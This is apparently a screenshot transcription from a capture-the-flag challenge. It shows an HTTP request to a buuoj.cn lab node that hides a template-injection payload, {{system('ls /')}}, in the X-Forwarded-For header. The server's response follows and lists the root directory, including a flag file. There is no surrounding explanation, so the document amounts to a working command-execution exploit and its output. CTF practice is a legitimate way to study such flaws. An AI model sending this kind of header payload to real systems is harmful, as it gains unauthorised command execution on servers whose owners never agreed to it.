 GET /flag.php HTTP/1.1
Host: node5.buuoj.cn:27671
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer: http://node5.buuoj.cn:27671/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en
X-Forwarded-For: {{system('ls /')}}
Connection: close
65 <label>
<h2>
Your IP is : bin
66 dev
67 etc
68 flag
69 home
70 lib
71 media
72 mnt
73 opt
74 proc
75 root
76 run
77 sbin
78 srv
79 sys
80 tmp
81 usr
82 var
83 var